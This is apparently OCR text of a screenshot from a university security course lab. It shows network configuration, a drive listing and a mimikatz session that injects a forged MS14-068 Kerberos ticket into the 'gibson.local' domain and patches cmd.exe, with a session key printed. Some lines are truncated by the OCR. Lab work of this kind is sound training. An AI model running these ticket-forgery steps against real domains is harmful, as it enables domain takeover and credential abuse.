 C:\WINDOWS\SYSTEM32\cmd.exe
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet 2:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
Ethernet adapter Ethernet1:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::e4ea:c955:5c:fd83%18
   IPv4 Address. . . . . . . . . . . : 10.12.16.2
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.12.16.254
Sun 10/13/2024
11:38 PM
gibson\student47
 Volume in drive Z has no label.
 Volume Serial Number is 447C-59E6
 Directory of Z:\
12/09/2008  02:32 PM                 0 AUTOEXEC.BAT
07/10/2011  05:10 PM         7,967,675 ca_setup.exe
12/09/2008  02:32 PM                 0 CONFIG.SYS
12/09/2008  03:17 PM    <DIR>          Documents and Settings
07/02/2011  02:39 PM    <DIR>          Inetpub
11/20/2020  03:53 PM    <DIR>          Program Files
11/20/2020  04:19 PM    <DIR>          WINDOWS
12/09/2008  02:32 PM    <DIR>          wmpub
               3 File(s)      7,967,675 bytes
               5 Dir(s)   1,700,261,888 bytes free
mimikatz 2.2.0 x64 (oe.eo)
perable program or batch file.
:\CSEC388-Tools\Tools\mimikatz_trunk (5)\x64>mimikatz.exe
 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
 '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
imikatz # kerberos::ptc C:\CSEC388-Tools\Tools\MS14-068\TGT_student47@gibson.local.ccache
rincipal : (01) : student47 ; @ GIBSON.LOCAL
ata 0
          Start/End/MaxRenew: 10/13/2024 11:19:03 PM ; 10/14/2024 9:19:03 AM ; 10/20/2024 11:1
          Service Name (01) : krbtgt ; GIBSON.LOCAL ; @ GIBSON.LOCAL
          Target Name  (01) : krbtgt ; GIBSON.LOCAL ; @ GIBSON.LOCAL
          Client Name  (01) : student47 ; @ GIBSON.LOCAL
          Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
          Session Key       : 0x00000017 - rc4_hmac_nt
            876442f5646d6533c4ac3fbdff6fc73b
          Ticket            : 0x00000000 - null              ; kvno = 2        [...]
          * Injecting ticket : OK
imikatz # misc::cmd
atch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF6C5724320
imikatz #
Type here to search
Ln 1, Col 1
100%
Windows (CRLF)
UTF-8
11:42 PM
10/13/2024